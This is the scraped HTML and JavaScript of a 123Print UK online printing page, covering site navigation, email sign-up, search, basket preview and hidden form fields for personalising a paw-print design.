    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dyX8ECVdJp92Qp6c846_OKS_FB0adxJNyHbXcmc5bOjd3Qnr6CnOmvd4NJqvHR4MSFmx9Pq2QwxeuJLlQBvAMkE' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2WXPTFn_bAJpe-V9RaEwU1f2jfnxgYBdi-dc4eKfLBh6E" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100553" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10103303" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="Pet, Dog, Cat, Print, Dog Pad, Prints, Paws, Picture, Melinda Moore, Paw Print, Paw, Paw Prints, Puppy, Brown, Puppy Prints, Puppy, Dog Prints" />
